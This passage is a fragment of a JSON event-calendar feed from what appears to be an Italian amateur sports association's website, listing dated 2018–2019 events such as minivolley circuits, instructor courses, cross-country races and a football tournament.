Risvegli","description":"","url":"\/progetti\/lucas\/643-essere-o-essere-7-ottobre-giornata-dei-risvegli"},{"date":"2018-10-02 00:00:00","type":"","title":"Il crowdfunding per il non profit: workshop 2 e 9 ottobre ","description":"","url":"\/formazione\/644-il-crowdfunding-per-il-non-profit"},{"date":"2018-10-02 00:00:00","type":"","title":"Giornata Nazionale dei Risvegli: una cena di beneficenza","description":"","url":"\/manifestazioni-eventi\/645-cena-di-beneficenza"},{"date":"2018-10-02 00:00:00","type":"","title":"Ai responsabili tecnici settore Ginnastica artistica, ritmica e danza","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/646-ai-responsabili-tecnici-settore-ginnastica-artistica-ritmica-e-danza"},{"date":"2018-10-01 00:00:00","type":"","title":"Rastignano, inaugurazione spogliatoi al centro sportivo parrocchiale","description":"","url":"\/dalle-nostre-societa\/653-rastignano-oggi-l-inaugurazione-dei-nuovi-spogliatoi-del-centro-sportivo-parrocchiale"},{"date":"2018-10-02 00:00:00","type":"","title":"Rastignano, inaugurazione spogliatoi al centro sportivo parrocchiale","description":"","url":"\/dalle-nostre-societa\/653-rastignano-oggi-l-inaugurazione-dei-nuovi-spogliatoi-del-centro-sportivo-parrocchiale"},{"date":"2018-10-07 00:00:00","type":"","title":"San Locca Day 2018: 7 ottobre!","description":"","url":"\/manifestazioni-eventi\/654-san-locca-day-2018"},{"date":"2018-10-07 00:00:00","type":"","title":"Presentazione stagione 2018\/2019 del CSP Pontecchio","description":"","url":"\/dalle-nostre-societa\/655-presentazione-stagione-2018-2019-del-csp-pontecchio"},{"date":"2018-10-06 00:00:00","type":"","title":"Cento Piazze per l'impegno educativo: 6 ottobre!","description":"","url":"\/manifestazioni-eventi\/656-cento-piazze-per-l-impegno-educativo-6-ottobre"},{"date":"2018-10-16 00:00:00","type":"","title":"Corso istruttore di nuoto 1\u00b0 livello","description":"","url":"\/formazione\/658-corso-istruttore-di-nuoto-1-livello"},{"date":"2018-10-10 00:00:00","type":"","title":"Riunione calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/660-riunione-calcio-a-7"},{"date":"2018-10-20 00:00:00","type":"","title":"abbracciAMO iL BOSCO","description":"","url":"\/manifestazioni-eventi\/662-abbracciamo-il-bosco"},{"date":"2018-10-14 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-15 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-16 00:00:00","type":"","title":"Ponti di Pace: religioni e culture in dialogo","description":"","url":"\/manifestazioni-eventi\/664-ponti-di-pace-religioni-e-culture-in-dialogo"},{"date":"2018-10-21 00:00:00","type":"","title":"Come accompagnare i figli nello sport","description":"","url":"\/dalle-nostre-societa\/667-come-accompagnare-i-figli-nello-sport"},{"date":"2018-10-13 00:00:00","type":"","title":"Datti una mossa: 13 ottobre 2018","description":"","url":"\/manifestazioni-eventi\/668-datti-una-mossa-13-ottobre-2018"},{"date":"2018-10-21 00:00:00","type":"","title":"Il Valore Educativo dello Sport  per i  Giovani","description":"","url":"\/dalle-nostre-societa\/669-il-valore-educativo-dello-sport-per-i-giovani"},{"date":"2018-11-17 00:00:00","type":"","title":"Corso per istruttori e aspiranti istruttori di ginnastica ritmica","description":"","url":"\/formazione\/istruttori\/670-corso-per-istruttori-e-aspiranti-istruttori-di-ginnastica-ritmica"},{"date":"2018-11-18 00:00:00","type":"","title":"Corso per istruttori e aspiranti istruttori di ginnastica ritmica","description":"","url":"\/formazione\/istruttori\/670-corso-per-istruttori-e-aspiranti-istruttori-di-ginnastica-ritmica"},{"date":"2018-10-28 00:00:00","type":"","title":"Plogging: cammina e pulisci il parco!","description":"","url":"\/manifestazioni-eventi\/680-plogging-cammina-e-pulisci-il-parco"},{"date":"2018-11-10 00:00:00","type":"","title":"Convention Regionale Special Olympics","description":"","url":"\/manifestazioni-eventi\/683-convention-regionale-special-olympics"},{"date":"2018-10-28 00:00:00","type":"","title":"Grande Festa delle Felsinarie: domenica 28 ottobre","description":"","url":"\/manifestazioni-eventi\/684-grande-festa-delle-felsinarie-domenica-28-ottobre"},{"date":"2018-11-09 00:00:00","type":"","title":"Liberi di mangiare: incontro sulle fragilit\u00e0 alimentari","description":"","url":"\/manifestazioni-eventi\/690-liberi-di-mangiare-incontro-sulle-fragilita-alimentari"},{"date":"2018-12-08 00:00:00","type":"","title":"8 dicembre 2018: 43\u00b0 Camminata di san Luca","description":"","url":"\/manifestazioni-eventi\/698-8-dicembre-2018-43-camminata-di-san-luca"},{"date":"2018-11-29 00:00:00","type":"","title":"Fundraising per le Organizzazioni Sportive","description":"","url":"\/formazione\/701-fundraising-per-le-organizzazioni-sportive"},{"date":"2018-11-30 00:00:00","type":"","title":"Fundraising per le Organizzazioni Sportive","description":"","url":"\/formazione\/701-fundraising-per-le-organizzazioni-sportive"},{"date":"2019-01-02 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-03 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-04 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2019-01-05 00:00:00","type":"","title":"Winter swim camp a Rimini: a gennaio 2019! ","description":"","url":"\/manifestazioni-eventi\/703-winter-swim-camp-a-rimini-a-gennaio-2019"},{"date":"2018-11-25 00:00:00","type":"","title":"1\u00b0 tappa Circuito Minivolley: 25 novembre a Sala Bolognese","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/707-minivolley-25-novembre-a-sala-bolognese"},{"date":"2018-11-25 00:00:00","type":"","title":"1\u00b0 Trofeo Welcome Baskin: domenica al PalaSavena","description":"","url":"\/dalle-nostre-societa\/711-1-trofeo-welcome-baskin-domenica-al-palasavena"},{"date":"2018-11-23 00:00:00","type":"","title":"Festeggiamenti per i 60 anni del C.S.I. SASSO MARCONI","description":"","url":"\/dalle-nostre-societa\/712-festeggiamenti-per-i-60-anni-della-c-s-i-sasso-marconi"},{"date":"2018-11-24 00:00:00","type":"","title":"Clown 2.0: aperitivo solidale ","description":"","url":"\/manifestazioni-eventi\/713-clown-2-0-aperitivo-solidale"},{"date":"2018-12-16 00:00:00","type":"","title":"Memorial Angela e Valentino 2018","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/727-memorial-angela-e-valentino-2018"},{"date":"2018-12-16 00:00:00","type":"","title":"39\u00b0 Corrida del progresso","description":"","url":"\/manifestazioni-eventi\/728-corrida-del-progresso"},{"date":"2018-12-21 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-22 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-23 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-24 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-25 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-26 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-27 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-28 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-29 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-30 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-31 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-01 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-02 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-03 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-04 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-05 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2019-01-06 00:00:00","type":"","title":"Chiusura Natalizia 2018","description":"","url":"\/dalla-segreteria\/729-chiusura-natalizia-2018"},{"date":"2018-12-21 00:00:00","type":"","title":"Natale con il Karate a Monghidoro","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/742-natale-con-il-karate-a-monghidoro"},{"date":"2019-01-13 00:00:00","type":"","title":"2\u00b0 Tappa Circuito Minivolley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/750-2-tappa-circuito-minivolley"},{"date":"2019-01-13 00:00:00","type":"","title":"Baskin: Rassegna Regionale","description":"","url":"\/dalle-nostre-societa\/753-baskin-rassegna-regionale"},{"date":"2019-01-19 00:00:00","type":"","title":"La gioia dei ragazzi, allo stadio contro la violenza","description":"","url":"\/fatti-persone\/755-la-gioia-dei-ragazzi-allo-stadio-contro-la-violenza"},{"date":"2019-03-21 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-22 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-23 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-03-24 00:00:00","type":"","title":"21\u00b0 Campionato Nazionale di SCI","description":"","url":"\/attivita-sportive\/39-sci\/news\/756-21-campionato-nazionale-di-sci"},{"date":"2019-05-01 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-06-30 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-08-04 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-08-11 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-09-01 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-09-14 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-10-05 00:00:00","type":"","title":"Pedalando con gusto","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/757-pedalando-con-gusto"},{"date":"2019-02-09 00:00:00","type":"","title":"Alimentazione e sport: incontro gratuito aperto a tutti","description":"","url":"\/manifestazioni-eventi\/760-alimentazione-e-sport-incontro-gratuito-aperto-a-tutti"},{"date":"2019-01-27 00:00:00","type":"","title":"\"BASKET DAY FOR ALL\"!","description":"","url":"\/manifestazioni-eventi\/763-basket-day-for-all"},{"date":"2019-02-16 00:00:00","type":"","title":"Incontriamo Don Camillo: pellegrinaggio a Brescello","description":"","url":"\/manifestazioni-eventi\/764-incontriamo-don-camillo-pellegrinaggio-a-brescello"},{"date":"2018-11-25 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-01-13 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-02-17 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-03-24 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-04-14 00:00:00","type":"","title":"Circuito di Minivolley CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/766-circuito-monivolley-csi"},{"date":"2019-02-09 00:00:00","type":"","title":"Triathlon Indoor: sabato 9\/2 a Castel Maggiore ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/772-triathlon-indoor-sabato-9-2-a-castel-maggiore-2"},{"date":"2019-01-30 00:00:00","type":"","title":"TRA LE ONDE NEL CIELO","description":"","url":"\/manifestazioni-eventi\/778-tra-le-onde-nel-cielo"},{"date":"2019-02-14 00:00:00","type":"","title":"Sport dilettantistico: come gestirlo. Convegno aperto a tutti","description":"","url":"\/formazione\/dirigenti-sportivi\/779-sport-dilettantistico-come-gestirlo"},{"date":"2019-02-09 00:00:00","type":"","title":"International Dragon Day Cup: sabato e domenica a Mantova","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/780-international-dragon-day-cup"},{"date":"2019-02-10 00:00:00","type":"","title":"International Dragon Day Cup: sabato e domenica a Mantova","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/780-international-dragon-day-cup"},{"date":"2019-02-24 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/781-gara-provinciale-di-ginnastica-ritmica-2"},{"date":"2019-03-16 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-03-23 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-10-12 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-10-26 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-11-09 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-12-08 00:00:00","type":"","title":"Bologna Cross 2019:  Campionato provinciale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/782-bologna-cross-2019-campionato-provinciale-di-corsa-campestre"},{"date":"2019-02-09 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-02-23 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-03-17 00:00:00","type":"","title":"Formazione ginnastica artistica:  a febbraio e marzo a Bologna","description":"","url":"\/formazione\/istruttori\/783-formazione-per-la-ginnastica-artistica-9-e-23-febbraio-17-marzo-a-bologna"},{"date":"2019-04-20 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-05-01 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-05-05 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-02 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-09 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-06-30 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-07-21 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-07-28 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-08-04 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-08-13 00:00:00","type":"","title":"Terre e Fango: escursioni in Mountain Bike","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/784-terre-e-fango-escursioni-in-mountain-bike"},{"date":"2019-02-17 00:00:00","type":"","title":"3\u00b0Concentramento di Minivolley: a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/785-3-concentramento-di-minivolley-a-sala-bolognese"},{"date":"2019-03-20 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-21 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-22 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-23 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-03-24 00:00:00","type":"","title":"Final Eight COPPA ITALIA 2019, il concorso CSI BOLOGNA FUTSAL!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/791-final-eight-coppa-italia-2019-il-concorso-csi-bologna-futsal"},{"date":"2019-02-20 00:00:00","type":"","title":"Corso Istruttore - Nuoto 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/794-corso-istruttore-nuoto-1-livello"},{"date":"2019-03-01 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-02 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-03 00:00:00","type":"","title":"Outdoor EXPO: a Bologna la fiera dello sport e del turismo","description":"","url":"\/manifestazioni-eventi\/795-outdoor-expo-a-bologna-la-fiera-dello-sport-e-del-turismo"},{"date":"2019-03-17 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-03-31 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-04-13 00:00:00","type":"","title":"Calendario Judo: tutte le gare del CSI di Bologna","description":"","url":"\/attivita-sportive\/judo\/news\/16-news\/796-calendario-judo-tutte-le-gare-del-csi-di-bologna"},{"date":"2019-04-05 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-06 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-07 00:00:00","type":"","title":"22\u00b0  Campionato Nazionale di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/797-22-campionato-nazionale-di-corsa-campestre"},{"date":"2019-04-07 00:00:00","type":"","title":"Campionati nazionali di Ciclismo 2019: 7 aprile a Forano","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/804-campionati-nazionali-di-ciclismo-2019"},{"date":"2019-03-16 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-17 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-23 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-24 00:00:00","type":"","title":"Corso Allenatori di Pallavolo: a marzo a Porretta","description":"","url":"\/formazione\/istruttori\/808-corso-allenatori-di-pallavolo"},{"date":"2019-03-16 00:00:00","type":"","title":"Cross Citt\u00e0 di Zola Predosa: 16 marzo","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/810-cross-citta-di-zola-predosa-16-marzo"},{"date":"2019-04-14 00:00:00","type":"","title":"Open Day alla Piscina Tanari: 14 aprile","description":"","url":"\/manifestazioni-eventi\/811-open-day-alla-piscina-tanari-14-aprile"},{"date":"2019-03-10 00:00:00","type":"","title":"43\u00b0 Maratonina delle 4 Porte","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/816-43-maratonina-delle-4-porte"},{"date":"2019-03-15 00:00:00","type":"","title":"Sport o Chiesa? Convegno nazionale a Roma","description":"","url":"\/formazione\/817-sport-o-chiesa-convegno-nazionale-a-roma"},{"date":"2019-03-16 00:00:00","type":"","title":"Sport o Chiesa? Convegno nazionale a Roma","description":"","url":"\/formazione\/817-sport-o-chiesa-convegno-nazionale-a-roma"},{"date":"2019-03-16 00:00:00","type":"","title":"Premiazione sportivi del Quartiere San Donato-San Vitale 2019","description":"","url":"\/manifestazioni-eventi\/818-premiazione-degli-sportivi-del-quartiere-san-donato-san-vitale-2019"},{"date":"2019-03-24 00:00:00","type":"","title":"4\u00b0 tappa Concentramento Minivolley: tutti a sala Bolognese","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/820-4-tappa-concentramento-minivolley-tutti-a-sala-bolognese"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-19 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-21 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-23 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-25 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-28 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-29 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-06-30 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-01 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-02 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-03 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-04 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-05 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-06 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-07 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-08 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-09 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-10 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di 